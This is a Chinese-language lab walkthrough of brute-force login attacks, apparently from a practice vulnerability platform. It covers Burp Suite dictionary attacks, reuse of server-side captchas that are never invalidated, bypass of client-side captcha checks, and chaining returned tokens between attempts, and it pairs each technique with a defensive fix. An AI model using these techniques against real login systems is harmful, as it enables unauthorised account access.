目录
二.Cross-Site Scripting(XSS跨站脚本攻击)
七.Unsafe Filedownload(不安全的文件下载漏洞)

1.基于表单的暴力破解

打开burpsuite抓包,进行爆破





最后选择长度最特殊的那个payload试一下,基本就是账号密码了
解决办法:加验证码机制,或者多次错误输入密码直接禁止输入等
2.验证码绕过(on server)
这个还是需要爆破,但是这个其实就是用一个验证码去爆破就可以了,因为服务器并没有对使用过的验证码销毁,所以导致在一定时间内该验证码都有效,所以拿着一个验证码去爆破账号密码
解决方案:每次生成新的验证码的时候,旧的验证码就销毁
3.验证码绕过(on client)
这个验证码是前端生成并校验的,其实就更好去爆破了,直接抓包把那个验证码去掉就可以了
或者不需要去掉,因为验证码是在前端校验的,后端没有用
再或者直接把前端生成验证码和校验验证码的JavaScript函数给禁用了即可
前端校验本身就是一种危险行为,因为前端是用户可操作的!!!
解决方案:验证码不可以放在前端去校验,放在后端去校验,放在redis中就可以
4.Token防爆破
这个题多了个token,而且每次token都会变化,所以我们没办法通过之前的方法去跑字典爆破了
而这个token是哪来的呢,我们抓个包看一下
我们随便输入一个数据,抓个包,放到reperter里看看返回值

我们可以看到返回了一个token,那么第一个token就是我们刚点进这个页面的时候给我们的
所以说这个token就是上一个数据包返回的token,那么我们就可以利用这一点来爆破了
每次爆破使用的token就是上一个返回的就行

